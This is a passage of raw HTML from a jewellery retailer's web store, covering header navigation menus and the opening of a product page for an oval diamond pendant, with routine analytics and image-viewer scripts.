        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+44 80 8196 8325" href="tel:+44 80 8196 8325">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+44 80 8196 8325</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/international-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/international-en/stores/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/international-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/international-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/international-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Icon-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGP707O_RGP707',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_INT";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP707O_RGP707", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGP707O_RGP707"
        data-product-categories-ids="jewellerycollections_essentials,lunar_new_year_gifts,jewellerycollections_viewbycollection_icon_necklaces_pendants,jewellerycollections_viewbycategory_necklaces_pendants_everyday_diamonds,eid_gifts,jewellerycollections_viewbycategory_necklaces_pendants_icon,jewellerycollections_viewbycategory_necklaces_pendants,bridal_wedding_bridaljewellery,jewellerycollections_viewbycollection_icon,jewellerycollections_viewbycategory_necklaces_pendants_white_gold,jewellerycollections_viewbystone_white_diamond,jewellerycollections_viewbycategory_necklaces_pendants_classicgraffpendants,jewellerycollections,jewellerycollections_viewbycollection_classicgraff,jewellerycollections_viewbycategory_necklaces_pendants_diamond_solitaires,jewellerycollections_pave_edit,gift_of_graff,jewellerycollections_summer_classic_diamond_jewellery,jewellerycollections_stacking_jewellery,gifts_for_her,jewellerycollections_diamond_jewellery_oval_diamond,iconic_gifts,classic_gifts,jewellerycollections_jewellery_sets,romantic_gifts,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="7e81abdf2dd3b02a865ab8fce0" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next876",
                        "prevEl": ".js-carousel__arrow-prev876"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGP707O_RGP707"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev876 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next876"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
